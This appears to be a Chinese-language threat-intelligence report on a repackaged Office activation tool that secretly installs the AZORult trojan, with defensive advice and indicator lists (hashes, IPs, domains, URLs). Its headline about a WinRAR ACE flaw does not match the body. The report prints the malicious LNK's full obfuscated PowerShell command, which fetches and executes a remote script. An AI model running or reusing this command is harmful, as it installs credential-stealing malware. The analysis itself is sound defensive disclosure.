WinRAR(ace格式解压)漏洞备受青睐 攻击样本层出不穷



腾讯平安御用威胁情报中心检测到了一个Office激活工具被捆绑并窃取远程木马AZORult,该Office激活工具实际上是二次包装的,黑客在资源文件中包装恶意代码和正常激活程序。概述

腾讯御用威胁情报中心检测到了一个Office激活工具被捆绑并窃取远程木马AZORult,该Office激活工具实际上是通过二次包装的。黑客在资源文件中包装恶意代码和正常激活程序。当用户运行时,除了激活程序外,还将内置Powershell恶意代码也会运行。盗版激活工具将在后台下载远程控制木马AZORult运行时,木马会收集敏感信息上传并远程控制计算机。

黑客将Powershell剧本代码(lnk文件)和真正的激活工具程序同时藏在资源文件中,天生新的“激活工具”,当用户操作重新打包的激活程序时,执行恶意剧本代码lnk文件被释放。



资源文件



资源文件源文件中lnk文件信息

激活工具从资源文件中释放lnk文件:

Lnk恶意执行文件Powershell剧本代码:

C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -Exec bypass -windo 1 $wM=[Text.Encoding]::UTF8.GetString([Convert]::FromBase64String('aWV4'));sal t $wM;$nXR=((New-Object Net.WebClient)).DownloadString('http://boundertime.ru/pps.ps1');t $nXR



Lnk下载并执行指向代码Powershell剧本

hxxp://timebound.ug/pps.ps1(或http://boundertime.ru/pps.ps1)



Powershell操作剧本时,通过FromBase64String解码出PE文件二进制数据并写入文件C:\Users\Public\xxxx.exe,然后作为参数传递给它Process.start

启动程序

远程控制木马AZORult



下载的C:\Users\Public\xxxx.exe远程控制木马AZORult,浏览器,邮箱,Skype、Telegram、Steam上传软件登录密码等C2地址,吸收返回指令,远程控制目的计算机。



发送收集到的数据C2地址hxxp://ghjgfjhjgf.ru/index.php

平安建议

1.只要不使用激活或破解工具,使用正版软件。

2.不要操作来历不明的程序。

3.用电脑管家阻止这种木马攻击。

电脑经常弹出害羞的广告?这是独狼病毒

IOCs

2fc6dd175a2288a9c2bed36969e3241d

0c638e0c02e0d1c2a2eb7429a51e13b0

a5898f7aae5d6212fac6447bf801ecc1

eb5b534366f0831b3842abac17346cd5

171a6a149d36d8be2f9d4b35c25a8ec4

03a1845d78da4d5d40ffa6cb3892ce0c

ca21c7ae0664b9b5dc24710b0221d4f4

006f03b07fe27eaf4ab4a866a02dc5dd

d343f4179b00f1f3b2ab7b942648b0c2

10e7859d0dfabae2eebc9605e40612f2

05861babd099e81990cfda340de5de01

4e5b4bc27cad9891c1d11ff6ee1b3581

82b313ceef47bf9aa18e3e0946fca773

IP

92.53.120.114

31.177.78.16

Domain

boundertime.ru

timebound.ug

ghjgfjhjgf.ru

URL

hxxp://timebound.ug/pps.ps1

hxxp://boundertime.ru/pps.ps1

hxxp://ghjgfjhjgf.ru/index.php

腾讯电脑管家:破解版Office远程控制木马 试图窃取用户隐私